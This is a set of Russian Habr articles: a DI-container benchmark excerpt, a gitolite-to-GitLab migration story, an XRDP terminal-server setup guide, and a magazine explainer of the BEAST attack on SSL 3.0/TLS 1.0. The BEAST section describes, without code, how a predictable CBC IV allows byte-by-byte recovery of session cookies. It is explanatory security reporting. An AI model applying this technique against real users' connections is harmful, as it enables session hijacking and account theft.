Все тесты запускались на реальном устройстве HTC Titan под управлением Windows Phone 7.5 в release-конфигурации без подключенного дебаггера и с полным зарядом батареи.
Было объявлено три интерфейса и их соответствующие реализации. Они регистрировались в испытуемом контейнере: первый – как singleton (всегда один экземпляр), второй и третий – как transient (создается новый экземпляр при каждом обращении к контейнеру). Первые две реализации имеют конструкторы без параметров, третья – конструктор с инжекцией первых двух интерфейсов.
Каждый из интерфейсов запрашивался у контейнера 1 миллион раз. Время измерялось с помощью Stopwatch в миллисекундах.
#### Результаты
Время в таблице представлено в миллисекундах.
При тестировании Ninject оказалось, что время его отклика зависит экспоненциально от количества обращений к нему. Около 10 тысяч разрешений transient-объекта он делает сносно, а на полумиллионе практически умирает, просто подвесив приложение. Поэтому мы вынуждены были сократить число итераций в тесте для него до десяти тысяч и пересчитать полученный результат в расчете на один миллион для сравнения с другими библиотекам. Тем не менее, этот факт особенного поведения Ninject следует иметь ввиду при выборе контейнера.
Наиболее показательна последняя колонка, как самая часто встречающаяся на практике. В расчете на одно обращение к контейнеру Ninject показал наихудший результат – почти одна миллисекунда. Наилучший результат у Funq, что неудивительно, т.к. это почти тоже, что и вызов оператора new.
Несмотря на высокую скорость работы, у Funq есть недостаток: при регистрации все зависимости придется прописывать вручную, что крайне неудобно, т.к. придется переписывать код регистрации при обновлении конструктора объекта. Кстати, такую возможность регистрации предоставляет и Autofac, но она не исследовалась.

Чем выше столбик, тем больше времени нужно контейнеру на инициализацию, тем хуже.
Конечно же, производительность – не единственный критерий выбора того или иного контейнера для вашего проекта, поэтому вот еще пара табличек с характеристиками исследуемых библиотек.



#### Выводы
Если Вам нужная широкая функциональность, то выбор однозначен – это Autofac. Вы получите хорошую производительность, но цена этому – сравнительно большой размер файла библиотеки.
Если же Вас устроит наличие простых методов регистрации объектов и получения их из контейнера, то стоит обратить внимание на TinyIoC. Это небольшой и быстрый контейнер со стандартным функционалом.
SimpleContainer из набора Caliburn.Micro также хорошо себя показал. Но использовать его только ради контейнера не стоит, придется заплатить за это размером дистрибутива. Однако же, если планируется использовать и другие компоненты библиотеки, то выбор очевиден. | https://habr.com/ru/post/139017/ | null | ru | null |
# Новый дом для репозитория или история переезда на GitLab
Доброго времени суток.
Я работаю Ruby разработчиком в стремительно растущей IT-компании. И вот однажды нами было принято стратегическое решение смены сервиса для работы с Git. Всех, кому интересно, прошу под кат.
Часть 1. Начало
---------------
До этого момента мы использовали **gitolite**. Немного подамся в историю и расскажу тем, кто не знает, что это за зверь такой.
Вот здесь официальный сайт: [gitolite](http://gitolite.com/)
Краткое описание с [git-scm.com](https://git-scm.com/book/ru/v1/Git-%D0%BD%D0%B0-%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B5-Gitolite):
> Gitolite представляет собой дополнительную прослойку поверх Git'а, обеспечивающую широкие возможности по управлению правами доступа.
Неплохая статья на Хабре: [Знакомство с gitolite](https://habrahabr.ru/post/136815/)
Если очень в кратце, то это небольшая консольная утилита для помощи обычным разработчикам максимально безболезнено настроить минимальную защиту своих репозиториев и репозиториев своей комманды.
Начнем по порядку. Вот базовый пример config-файла, взятый с оф. сайта:
```
# sample conf/gitolite.conf file
@staff = dilbert alice # groups
@projects = foo bar
repo @projects baz # repos
RW+ = @staff # rules
- master = ashok
RW = ashok
R = wally
option deny-rules = 1 # options
config hooks.emailprefix = '[%GL_REPO] ' # git-config
```
В этих строках обьявляются наборы пользователей (**@staff**) и репозиториев (**@projects**):
```
@staff = dilbert alice # groups
@projects = foo bar
```
Этот блок устанавливает уровень доступа к репозиториям в наборе **projects**, а так же репозиторию **baz**.
Так же в нем описаны права, а в частности, что для группы пользователей **staff** установлены права полного доступа.
В следующе строке указан запрет доступа к ветке **master** для пользователя **ashok**. Видимо, где-то он крепко накосячил :)
```
repo @projects baz # repos
RW+ = @staff # rules
- master = ashok
RW = ashok
R = wally
```
Ну и так далее… Все это хорошо описано в документации, и все желающие могут посмотреть там подробности.
Часть 2. Новая надежда
----------------------
Продолжим!
Это все хорошо, изящно и подвластно только настоящим специалистам. Однажды нам очень захотелось смотреть **README** файлы прямо в браузере, без парсинга глазами **markdown**. И вспомнили, что видели где-то standalone решение под названием **GitLab**.
Теперь плавно перейдем к этому замечательному инструменту!
Официальный сайт: [GtiLab](https://about.gitlab.com/)
Ироничный репозиторий с GitLab на GitHub: [repo](https://github.com/gitlabhq/gitlabhq)
Я не буду приводить тонны скринов и обьсянений, так как это хорошо развитый и огромный продукт, и вся информация в первозданном виде прекрасно изложена в описаниях и документации на сайте.
Если кратко, то это своеобразный аналог **GitHub** (пусть меня закидают помидорами). В нем используется модель разграничения прав схожая с GitHub. Главным отличием от **gitolite** стали так называемые namespaces. Если в gitolite мы явно указывали какой набор юзеров имеет доступ к репозиторию, то в GitLab проект должен находиться в определенном простанстве и соответственно это влияет на URL. Пример:
gitolite
```
[email protected]:some_repo
```
GitLab (допустим проекту достался namespace **ruby**)
```
[email protected]:ruby/some_repo
```
Собственно говоря это и стало самой навязчивой проблемой в нашем переезде, так как это требовало смены remote в локальных репозиториях разработчиков.
Что касается подписок у GitLab, тут есть несколько вариантов. Первый из них это CE — Community Edition — открытрый исходный код продукта и omnibus-установка. Собственно этот вариант мы и используем, развернув на своем железе. Тем более учитывая, что проект написан на Ruby, то ты можем свободно модифицировать требуемые файлы (ну по-крайней мере те, кто знают Ruby).
Так же есть Enterprise Edition — следуя из названия, становится понятно, что это версия для больших и мощных общин гуру разработки. Но она стоит денег, да и не особо нужна для наших целей, потому что CE версия выполняет все требуемые задачи на ура!
Часть 3. Benefits
-----------------
Но не о подписках речь. Я бы очень хотел описать то, что я считаю отлично реализованым и полезным (сугубо для меня) функционалом:
1. Наличие Issues для проектов. Да-да, на GitHub есть, но теперь это на нашем внутреннем сервере.
2. Работы с Merge Requests. Не всегда используем, но графическое предсталвение гораздо удобнее просмотра кода в консоли.
3. Snippets — аналог Gist. Опять таки, зато свое.
4. GitLab CI — замечательный инструмент для Continuous Integration. Ставится из коробки, напрямую интегрирован с вашей системой версионизации, и поддержка Docker по умолчанию.
5. Deploy keys в проектах — ключи для чтения репозитория во время деплоя (например в связке с Capistrano). В gitolite для этих целей создавался отдельный пользователь с правами на чтение.
6. Service Templates — набора подготовленных настроек для интеграции с кучей сервисов (JIRA, Asana, HipChat и т.д.)
7. Использование GitLab в качестве SaaS — бесплатно. Отличная альтернатива Bitbucket. Спойлер, но кое-что я уже выложил на GitLab (см. ниже).
Часть 4. Реальность
-------------------
Но, честно говоря, не все прошло гладко. Был и один курьез.
Ситуация: репозиторий с размером ~50MB неожиданно обожрался и растолстел до ~18.5GB! **18.5GB, КАРЛ!**.
Скажу сразу, корень зла мы так и не обнаружили. Могу сказать лишь что проблема была в том, что pack-файлы не очищались должным образом, и каждый новый pack-файл содержал в себе изменения репозитория и предыдущий pack-файл. И все это происходило после дождя в четверг, шутка, при выполнении push одним из разработчиков через интерфейс популярной IDE.
Но в итоге с помощью магии, а именно одной комманды, мы смогли решить проблему (если что, то выполнять в папке с репозиторием на сервере).
```
git gc --auto
```
Не могу сказать, как и писал выше, в чем конкретно была проблема, но есть предположение, что мы сами накосячили при импорте проекта.
Часть 5. Вклад
--------------
Так же я разработал набор rake тасков для переезда из gitolite в GitLab.
По сути, это переработаный стандартный таск для импорта в GitLab. Можно положить его в папку lib/tasks в GitLab и запускать его оттуда.
Найти можно [здесь](https://gitlab.com/mxgoncharov/gitolite2gitlab).
Заключение. Опросник
--------------------
Каким инструментом контроля версий пользуетесь вы? Ответ в комменты. Самые интересные я попробую у себя и может быть сделаю сравнение. Все новые инструменты очень стремительно развиваются, за всеми не успеешь. | https://habr.com/ru/post/279681/ | null | ru | null |
# Первая работающая атака на SSL/TLS-протокол
Передаваемые по SSL-соединению данные можно расшифровать! Для этого Джулиану Риццо и Тай Дуонгу удалось использовать недоработки в самом протоколе SSL. И пусть речь пока не идет о полной дешифровке трафика, разработанная ими утилита BEAST может извлечь из зашифрованного потока то, что представляет собой наибольший интерес, — секретные кукисы с идентификатором сессии пользователя.

### Что такое BEAST?
Всего 103 секунды потребовалось утилите BEAST (Browser Exploit Against SSL/TLS), чтобы расшифровать секретную кукису для входа в аккаунт PayPal. Посмотреть видеокаст можно на [Youtube](http://bit.ly/omqAsQ). Это не фейк. Живая демонстрация утилиты прошла в рамках конференции Ekoparty в Буэнос-Айросе, где исследователи выступили с докладом и показали работающий proof-of-concept. Используемая уязвимость действительно позволяет незаметно перехватывать данные, передаваемые между веб-сервером и браузером пользователя. По иронии судьбы атака эксплуатирует не какую-то новую найденную в протоколе брешь, а уязвимость SSL/TLS десятилетней давности, долгое время считавшуюся чисто теоретической. Но, как говорится, раз в год и палка стреляет, так что уж за десять лет уязвимость точно может перейти из разряда теоретических во вполне себе практическую.
Исследователи пока не публикуют утилиту, но делятся whitepaper'ом [о проделанной работе](http://bit.ly/oBLWHX). Программа состоит из двух элементов: снифера, который анализирует HTTPS-трафик, и специального агента, написанного на JavaScript и Java, который должен быть подгружен в браузере жертвы (для этого, к примеру, необходимо заставить пользователя открыть страницу с нужным кодом). Агент нужен для того, чтобы особым образом внедрять данные в тот же безопасный канал связи, который используется для передачи секретных кукисов. Как это позволяет дешифровать данные? Вот здесь вступает давно известная уязвимость SSL 3.0/TLS 1.0, на которой мы остановимся подробнее.

#### Проблема режима простой замены
### Особенности шифрования SSL 1.0
Протокол SSL 1.0/TLS 3.0 позволяет использовать шифрование симметричным ключом, используя либо блочные, либо потоковые шифры. На практике, однако, обычно используется блочные шифры, и описываемая нами атака применима именно для них. Чтобы вникнуть в суть, нужно хорошо представлять себе базовые понятия.
Принцип работы блочного шифра заключается в отображении блоков открытого текста в зашифрованные блоки того же размера. Проще всего представить блочный шифр в виде гигантской таблицы, содержащей 2^128 записей, каждая из которых содержит блок текста М и соответствующий ему зашифрованный блок С. Соответственно, для каждого ключа шифрования будет отдельная такая таблица. Далее мы будем обозначать шифрование в виде функции:
C = E(Key, M), где M — исходные данные, Key — ключ шифрования, а C — полученные зашифрованные данные.
Блоки имеют небольшой размер (как правило, 16 байт). Поэтому возникает вопрос: как зашифровать длинное сообщение? Можно разбить сообщение на блоки одинаковой длины (те же самые 16 байт) и зашифровать каждый блок в отдельности. Такой подход называется режимом простой замены (ECB, Electronic codebook), но используется редко. На то есть причина: если мы будем шифровать два одинаковых по содержимому блока, то в результате и на выходе получим два одинаковых зашифрованных блока. Это влечет за собой проблему сохранения статистических особенностей исходного текста, которая хорошо продемонстрирована на иллюстрации. Для избегания такого эффекта был разработан режим сцепления блоков шифротекста (СВС, Cipher-block chaining), в котором каждый следующий блок открытого текста XOR'ится с предыдущим результатом шифрования:
`Ci = E(Key, Mi xor Ci-1)`
Во время шифрования первого блока исходный текст XOR’ится некоторым вектором инициализации (Initialization Vector, IV), который заменяет результат предыдущего шифрования, которого по понятной причине нет. Как видишь, все довольно просто. Однако эта теория описывает ситуацию для одного большого объекта, такого, например, как файл, который легко разбивается на блоки. В свою очередь, SSL/TLS является криптографическим протоколом — ему необходимо шифровать не отдельный файл, а серию пакетов. SSL/TLS-соединение может быть использовано для отправки серии HTTPS-запросов, каждый из которых может быть разбит на один или более пакетов, которые, в свою очередь, могут быть отправлены в течение как нескольких секунд, так и нескольких минут. В данной ситуации есть два способа использовать режим CBC:
1. обрабатывать каждое сообщение как отдельный объект, генерировать новый вектор инициализации и шифровать по описанной схеме.
2. обрабатывать все сообщения как будто они объединены в один большой объект, сохраняя CBC-режим между ними. Этого можно достичь, используя в качестве вектора инициализации для сообщения n последний блок шифрования предыдущего сообщения (n-1).
Внимание, важный момент. Протокол SSL 3.0/TLS 1.0 использует второй вариант, и именно в этом кроется возможность для проведения атаки.

#### Принцип действия CBC-шифра
### Предсказуемый вектор инициализации
Атака строится на нескольких допущениях, но опыт создателей BEAST показал, что их вполне реально реализовать в реальной жизни. Первое допущение: злоумышленник должен иметь возможность снифать трафик, который передает браузер. Второе допущение: плохой парень каким-то образом должен заставить жертву передавать данные по тому же самому безопасному каналу связи. Зачем это нужно? Рассмотрим случай, когда между компьютерами Боба и Элис установлено безопасное соединение. К нам попадает сообщение, i-блок которого, как мы предполагаем, содержит, пароль Элис (или секретную кукису — неважно). Обозначим зашифрованный блок как Ci, соответственно Mi — ее пароль. Напомню, что Ci = E (Key, Mi xor Ci-1). Теперь предположим, что ее пароль — это Р. Главная идея в том, что мы можем проверить правильность нашего предположения!
Итак, мы знаем (так как смогли перехватить) вектор инициализации, который будет использоваться для шифрования первого блока следующего сообщения. Это, соответственно, последний блок предыдущего сообщения (в зашифрованном виде) — обозначим его IV. Мы также перехватили и знаем значение блока, идущего перед Ci — обозначим его Ci-1. Эти данные нам очень нужны. С их помощью мы особым образом формируем сообщение так, чтобы первый блок был равен следующему:
`M1 = Ci-1 xor IV xor P`
Если сообщение удалось передать по тому же защищенному каналу связи, то первый блок нового сообщения после шифрования будет выглядеть следующим образом:
`C1 = E(Key, M1 xor IV) =
= E(Key, (Ci-1 xor IV xor P) xor IV)
= E(Key, (Ci-1 xor P))
= Сi`
Все, что я сделал, — это использовал полную форму записи M1, после чего упростил формулу, используя тот факт, что (IV xor IV) уничтожится (замечательное свойство XOR'а). Получается, что если наше предположение относительно пароля Элис верное (то есть M действительно равен P), то первый зашифрованный блок нового сообщения C1 будет равен ранее перехваченному Ci! И наоборот: если предположение неверное, равенства не будет. Так мы можем проверять наши предположения.

#### Передача запроса на сервер для реализации атаки на SSL
### Особенности перебора
Если предположить, что у нас есть кучу времени и множество попыток, мы можем повторять эту технику вновь и вновь, пока не найдем верное значение M. Однако на практике блок M — 16 байтов в длину. Даже если мы знаем значение всех байт кроме двух, на то, чтобы отгадать оставшиеся байты, нам понадобится 2^15 (32 768) попыток. А если мы не знаем вообще ничего? Короче говоря, техника может сработать лишь в единственном случае — если у тебя есть некоторое ограниченное количество предположений относительно значения M. Еще точнее: мы должны знать большую часть содержимого этого блока — это единственный способ использовать описанную уязвимость. Тут есть одна хитрость.
Предположим, что злоумышленник может контролировать, каким образом данные будут располагаться в шифруемом блоке. Вернемся опять к примеру с Элис. Допустим, мы знаем, что длина ее пароля — 8 символов. Если злоумышленник может расположить пароль таким образом, чтобы в первый блок попал только один символ, а оставшиеся семь попали в следующий. Идея в том, чтобы передать в первых 15 байтах первого блока заведомо известные данные — тогда можно будет подобрать только последний байт, являющийся первым символом пароля. Например, допустим, что нужно отправить строку вида: «user: alice password: \*\*\*\*\*\*\*\*», где "\*\*\*\*\*\*\*\*" — непосредственно сам пароль. Если злоумышленнику удастся передать строку так, чтобы она была разбита на следующие блоки "[lice password: \*] [\*\*\*\*\*\*\*.........]", то подбор первого символа пароля уже не кажется невыполнимой задачей. Напротив, в худшем случае нам понадобится жалкие 256 попыток. А в случае особой удачи и вовсе одна :)! Подобрав первый байт, можно сдвинуть границу разбиения на один символ: то есть передавать в первом сообщении 14 заранее известных байт. Блок теперь будет заканчиваться двумя первыми байтами пароля, первый из которых мы уже подобрали. И опять: получаем 256 необходимых попыток для того, чтобы угадать второй его байт. Процесс можно повторять до тех пор, пока пароль не будет подобран. Этот принцип используется и в BEAST для подбора секретной кукисы, а в качестве известных данных используются модифицированные заголовки запроса. Подбор ускоряется за счет сужения возможных символов (в запросе можно использовать далеко не все), а также за счет предположений имени кукисы.

#### Всего 103 секунды потребовалось для расшифровки секретной кукисы PayPal
### Реализация атаки
Впрочем, сама уязвимость и оптимизированный способ для выполнения дешифрования описаны уже давно. Что действительно удалось разработчикам BEAST, так это реализовать все необходимые условия для выполнения атаки:
1. атакующий должен иметь возможность прослушивать сетевые соединения, инициированные браузером жертвы;
2. у атакующего должна быть возможность внедрить агент в браузер жертвы;
3. агент должен иметь возможность отправлять произвольные (более-менее) HTTPS-запросы;
В самом начале материала я уже говорил, что важной частью BEAST является так называемый агент, который сможет передавать нужные злоумышленнику запросы на сервер (по защищенному протоколу). Исследователи составили список различных технологий и браузерных плагинов, который могут выполнить это условие. Как оказалось, их довольно много: Javascript XMLHttpRequest API, HTML5 WebSocket API, Flash URLRequest API, Java Applet URLConnection API, и Silverlight WebClient API. Однако в первом приближении некоторые из них оказались непригодны из-за наличия ограничений, препятствующих реализации атак. В результате остались только HTML5 WebSocket API, Java URLConnection API, и Silverlight WebClient API. В момент, когда исследователи сообщили о своем баге вендорам, у них на руках был работающий агент на базе HTML5 WebSockets. Но технология эта постоянно развивается, а сам протокол постоянно меняется. В результате работающий агент банально перестал работать. Текущая версия BEAST, которую парни представили общественности, состоит из агента, написанного на Javascript/Java, и сетевого снифера.
Незаметно внедрить апплет или JavaScript пользователю на самом деле не является такой уж сложной задачей. Но остается небольшой нюанс — для того, чтобы скрипт или апплет могли отправлять данные по установленному жертвой соединению, необходимо обойти еще и ограничения SOP (same-origin policy, правило ограничения домена). Это важная концепция безопасности для некоторых языков программирования на стороне клиента, таких как JavaScript. Политика разрешает сценариям, находящимся на страницах одного сайта, доступ к методам и свойствам друг друга без ограничений, но предотвращает доступ к большинству методов и свойств для страниц на разных сайтах. Проще говоря, запущенный на одной странице клиент не сможет делать запросы к нужному сайту (скажем, Paypal.com). Чтобы обойти политику SOP, авторы нашли в виртуальной машине Java 0day-уязвимость и написали для нее работающий сплоит. Только не думай, что это позволяет читать существующие кукисы. Если бы это было так, тогда зачем нужен был весь этот сыр-бор с зашифрованным трафиком? Используя сплоит для обхода SOP, можно отправлять запросы и читать ответы сервера (в том числе ответы с новыми кукисами), но нельзя считывать существующие кукисы, которые сохранены в браузере. Разработчики делятся целой историей о создании агента в [своем блоге](http://bit.ly/q6AebB).
### Respect
В заключение хочется отметить огромный труд исследователей, которые не только сумели использовать уязвимость, забытую всеми десять лет назад, но также приложили много труда для того, чтобы заставить свою утилиту работать. В рамках этого материала мы довольно сильно упростили описания используемых техник, пытаясь передать основную идею. Но мы получили истинное удовольствие от прочтения детального документа от исследователей, в которых они в деталях рассказывают о реализованной атаке. Good job!
---
#### Масштабы проблемы
Итак, каковы же масштабы бедствия? Или иными словами — кто уязвим? Практически любой сайт, использующий TLS1.0, который является наиболее распространенным протоколом безопасности. Забавно, что после всей этой шумихи с BEAST, многие стали проявлять интерес к более новым версиям протокола — TLS 1.1 и выше. Но многие ли сайты уже сейчас поддерживают эти протоколы? Да практически никто! Посмотри на иллюстрацию. Даже несмотря на то, что TLS 1.1 уже пять лет, его используют единицы!

Другой вопрос: как обезопасить себя? На самом деле, паниковать нет смысла — уязвимость уже исправлена в большинстве браузеров. Но если паранойя берет верх, можешь попробовать отключить небезопасные протоколы в браузере (TLS 1.0 и SSL 3.0), а заодно и Java. Правда, не стоит в этом случае сильно удивляться, что многие сайты перестанут работать.
---

*Журнал Хакер, [Ноябрь (11) 154](http://www.xakep.ru/articles/magazine/default.asp)
Коллективный разум*.
Подпишись на «Хакер»
* [1 999 р. за 12 номеров бумажного варианта](http://bit.ly/habr_subscribe_paper)
* [1249р. за годовую подписку на iOS/iPad (релиз Android'а скоро!)](http://bit.ly/digital_xakep)
* [«Хакер» на Android](http://bit.ly/habr_android) | https://habr.com/ru/post/132344/ | null | ru | null |
# Ubuntu + XRDP + x11RDP терминальный сервер, с поддержкой звука, для серфинга в интернете — пошаговое руководство
Особенно нетерпеливых отсылаю сразу в конец статьи где будет ссылка на готовый .deb-пакет для установки.
А для всех остальных…
### Что это такое и для чего это нужно
В первую очередь данное решение можно использовать как очень бюджетный вариант реализации безопасного доступа к интернет сотрудникам небольшой фирмы.
#### История номер один. (основано на реальных событиях)
Предположим бухгалтеру, в конце отчетного периода, когда все «на ушах», на
эл.почту приходит страшное письмо от «Налоговой Полиции» в котором говорится о том, что её фирма попала под жуткую проверку и ей следует немедленно ознакомиться с официальным документом который находится в прикреплённом к письму файле.
В панике бухгалтер пытается открыть прикреплённый файл и… все компьютеры фирмы подключенные в данный момент к внутренней локальной сети получают порцию вируса щифровальщика который парализует работу фирмы не не один день.
В случае с реализацией доступа через терминал на всех! компьютерах блокируется прямой доступ в интернет. Если работнику понадобилось в сеть для серфинга (почта, скайп, мессенджер) то он просто щелкает по иконке на рабочем столе и попадает на альтернативный рабочий стол где он может делать всё что угодно. В случае заражения при просмотре почты или любым другим способом вирус попадает на одинокую локальную машину (терминальный сеанс) которая не имеет доступа к сети предприятия и другим компьютерам. Так же в данном сеансе не хранятся важные документы и бухгалтерские базы данных. Поэтому ущерба, даже при полном удалении информации внутри сеанса, не будет абсолютно ни какого. Так же терминальную сессию можно просто свернуть в трей и открывать по мере необходимости, если пикнуло сообщение от мессенджера или поступил скайп звонок.
#### История номер два. (основано на реальных событиях)
Предположим один из сотрудников принес на флешке взломанную лицензионную программу которую поставил к себе на компьютер, в данном случае не рассматриваем доменные структуры AD, речь идет о небольших фирмах где не содержат штат сетевиков. После установки данной программы она спокойно может пожаловаться разработчикам через интернет что на компьютере по такому то IP кто то поставил взломанную версию и спокойно пользуется.
Дальше дело техники. Причем разборки могут быть очень серьёзные.
При реализации варианта терминал сервера данный вариант так же не проходит так как у локального компьютера просто нет доступа к сети и любая программа шпион не сможет вынести сор из избы.
### Предисловие
Данное руководство, в первую очередь, ориентировано на начинающих системных администраторов желающих разобраться в сути вопроса. Так что для продвинутых в тексте может оказаться много лишнего. В руководстве постараюсь максимально подробно описать процесс настройки linux терминального сервера использующегося для безопасного интернет серфинга и описать решение известных проблем.
Для того чтобы все прошло успешно настоятельно советую, для начала, использовать те же самые версии ПО что и в данном описании. Потом, на основе полученного опыта, вы сможете реализовать данный проект на удобном Вам оборудовании и ПО.
Сборка и тестирование производилось на виртуальной машине от virtualbox. При использовании чистого железа так же могут возникнуть проблемы с настройками драйверов. Из программного обеспечения были использованы Ubuntu 16.04 LTS server / x11RDP 7.6 / xRPD 0.9.2. На других версиях данное решение не тестировалось и не проверялось.
### XRDP
XRDP является специальным прокси-сервером который прослушивает RDP port 3389 на предмет внешних запросов. Принимает на него подключения и далее, в зависимости от настроек, переадресовывает их на внутренние порты OS.
Для установки скомпилируем необходимые пакеты:
```
sudo apt install -y git autoconf libtool pkg-config libxrandr-dev nasm libssl-dev libpam0g-dev \
libxfixes-dev libx11-dev libxfixes-dev libssl-dev libxrandr-dev libjpeg-dev flex \
bison libxml2-dev intltool xsltproc xutils-dev python-libxml2 xutils libpulse-dev make libfuse-dev
```
По умолчанию в репозиториях UBUNTU 16.04 находится пакет xRDP v0.6.0 в котором я не смог найти решения для рализации передачи звука. Поэтому собирать новую версию xRDP будем из исходников.
На многих сайтах советуют клонировать свежую версию при помощи git:
> git clone git://github.com/FreeRDP/xrdp.git
Но, в данном случае, возникает риск того что, на момент тестирования, вы можете столкнуться с совершенно новой версией имеющей значительные отличия от v0.9.2 и что то может пойти не так. Поэтому скачиваем и распаковываем фиксированный пакет XRDP v0.9.2 с сайта разработчиков.
```
cd~
wget https://github.com/neutrinolabs/xrdp/archive/v0.9.2.zip
unzip v0.9.2
mv xrdp-0.9.2 xrdp
```
Перейдем в каталог с XRPD и начнем компиляцию:
```
cd ~/xrdp
./bootstrap
```
На данном этапе необходимо указать компилятору что в готовую сборку необходимо добавить модуль поддержки звука. Более подробно об этом можно прочесть в файле который теперь находится на вашем диске в каталоге с исходниками XRDP.
> cat ~/xrdp/sesman/chansrv/pulse/pulse-notes.ubuntu.txt
Установим библиотеки необходимые для переадресации звука.
```
sudo apt-get install -y libjson0-dev libsndfile1-dev
```
Добавляем ключ активирующий звук **--enable-load\_pulse\_modules** при конфигурации пакета, собираем и устанавливаем.
```
./configure --enable-load_pulse_modules --enable-jpeg --enable-fuse --disable-ipv6
make
sudo make install
```
Теперь скопируем ключ защиты. В данном файле содержится пара ключей RSA, используемая для аутентификации удаленного клиента. Открытый ключ является самозаверяющим. Если этого не сделать то при подключении получим ошибку протокола RDP.
```
sudo mkdir /usr/share/doc/xrdp
sudo cp /etc/xrdp/rsakeys.ini /usr/share/doc/xrdp/rsakeys.ini
```
Добавляем XRDP в автозагрузку. Для автозагрузки будем использовать systemd:
```
sudo sed -i.bak 's/EnvironmentFile/#EnvironmentFile/g' /lib/systemd/system/xrdp.service
sudo sed -i.bak 's/sbin\/xrdp/local\/sbin\/xrdp/g' /lib/systemd/system/xrdp.service
sudo sed -i.bak 's/EnvironmentFile/#EnvironmentFile/g' /lib/systemd/system/xrdp-sesman.service
sudo sed -i.bak 's/sbin\/xrdp/local\/sbin\/xrdp/g' /lib/systemd/system/xrdp-sesman.service
sudo systemctl daemon-reload
sudo systemctl enable xrdp.service
```
Перезагружаемся.
```
sudo reboot
```
Проверим прошла ли установка:
```
xrdp -v
```
> $ xrdp: A Remote Desktop Protocol server.
>
> Copyright © Jay Sorg 2004-2014
>
> See [www.xrdp.org](http://www.xrdp.org) for more information.
>
> Version 0.9.2
Если все сделано верно то теперь можно попробовать подключиться к серверу при помощи любого RDP клиента с другого компьютера. Или установить на этой же тестовой машине клиент freerdp:
```
sudo apt install -y freerdp-x11
```
И подключится локально внутри системы.
```
xfreerdp /v:127.0.0.1
```
Дальше стартовой заставки дело не пойдет потому что у нас пока не установлена серверная часть ПО которой прокси сервер XRDP был бы должен передать управление.
### x11RDP
В качестве серверной части могут быть использованы серверные модули поддерживающие разные протоколы передачи данных. В данном варианте будем использовать x11RDP v7.6.
### Небольшое отступление
Все дело в том, что установленный нами ранее прокси XRDP 0.9.2 не может, без доработок, перебрасывать подключения к предыдущей версии сервера x11RDP v7.1 на котором, в свою очередь, отсутствует известная проблема с переключением раскладок клавиатуры ru/en как при создании нового сеанса так и при переподключении к старой сессии.
А при использовании старой версии прокси XRDP 0.6.0 с которой работает сервер x11RDP v7.1 мы не сможем осуществить переброс звука так как XRDP 0.6.0 не поддерживает ключ --enable-load\_pulse\_modules.
Для установки x11RDP v 7.6 вернемся в каталог:
```
cd ~/xrdp/xorg/X11R7.6
```
Создадим каталог для установки пакета и произведем сборку.
```
sudo mkdir /opt/X11rdp
time sudo ./buildx.sh /opt/X11rdp
```
Сборка происходит достаточно долго 15-30 мин. Команда time позволит нам увидеть, по окончании процесса процесса, сколько было затрачено времени.
Создадим симлики:
```
sudo ln -s /opt/X11rdp/bin/X11rdp /usr/local/bin/X11rdp
sudo ln -s /usr/share/fonts/X11 /opt/X11rdp/lib/X11/fonts
```
Теперь у нас есть и RDP прокси и RDP сервер которому прокси передаст управление. Но нет графического приложения которое RDP сервер сможет вывести на экран.
Для дальнейшего тестирования, чтобы убедиться что все установки прошли успешно, установим графический эмулятор терминала xterm.
```
sudo apt -y install xterm
```
И попробуем подключиться к серверу со стороны, или локально если ранее установили freerdp.
```
xfreerdp /v:127.0.0.1
```
Теперь из меню необходимо выбрать x11RDP чтобы указать прокси какому именно серверу должно быть передано управление и ввести логин и пароль к ubuntu серверу.
Если все верно то на экране мы увидим графический интерфейс терминала xterm.
### Настройка языковой консоли и режима переключения языков
Почти все основные настройки клавиатуры в ubuntu осуществляются при прмощи пакета setxkbmap.
Для начала закроем терминальную сессию и вернемся в консоль нашего ubuntu сервера
посмотрим что творится с клавиатурой.
```
setxkbmap -print –verbose
```
> $ keycodes: xfree86+aliases(qwerty)
>
> types: complete
>
> compat: complete
>
> symbols: pc+us+ru:2+group(alt\_shift\_toggle)
>
> geometry: pc(pc104)
>
> xkb\_keymap {
>
> xkb\_keycodes { include «xfree86+aliases(qwerty)» };
>
> xkb\_types { include «complete» };
>
> xkb\_compat { include «complete» };
>
> xkb\_symbols { include «pc+us+ru:2+group(alt\_shift\_toggle)» };
>
> xkb\_geometry { include «pc(pc104)» };
>
> };
>
>
Теперь подключимся к серверу терминалов и в терминале xterm выполним ту же команду:
```
setxkbmap -print –verbose
```
> $ Trying to build keymap using the following components:
>
> keycodes: xfree86+aliases(qwerty)
>
> types: complete
>
> compat: complete
>
> symbols: pc+us+inet(pc105)
>
> geometry: pc(pc105)
>
> xkb\_keymap {
>
> xkb\_keycodes { include «xfree86+aliases(qwerty)» };
>
> xkb\_types { include «complete» };
>
> xkb\_compat { include «complete» };
>
> xkb\_symbols { include «pc+us+inet(pc105)» };
>
> xkb\_geometry { include «pc(pc105)» };
>
> };
Обратим внимание на несоответствие в показаниях. На нашем ubuntu сервере все нормально:
> symbols: pc+us+ru:2+group(alt\_shift\_toggle)
Есть русская консоль и определены клавиши переключения языка alt\_shift. На сервере терминалов противоположность:
> symbols: pc+us+inet(pc105)
Есть только английский язык и клавиши переключения языка не определены.
Есть еще одна странность. Локально, на сервере ubuntu, модель клавиатуры определилась как pc104:
> geometry: pc(pc104)
А на сервере терминалов как pc105:
> geometry: pc(pc105)
Если вы решили производить тестирование не на виртуальной машине, а на чистом железе
то результат может отличаться в зависимости от типа использованного оборудования.
Вернемся к ubuntu серверу и посмотрим что установлено в конфигурационных файлах системы
по умолчанию
```
cat /etc/default/keyboard
```
> $ # KEYBOARD CONFIGURATION FILE
>
> # Consult the keyboard(5) manual page.
>
> XKBMODEL=«pc105»
>
> XKBLAYOUT=«us,ru»
>
> XKBVARIANT=","
>
> XKBOPTIONS=«grp:alt\_shift\_toggle,grp\_led:scroll»
>
> BACKSPACE=«guess»
>
>
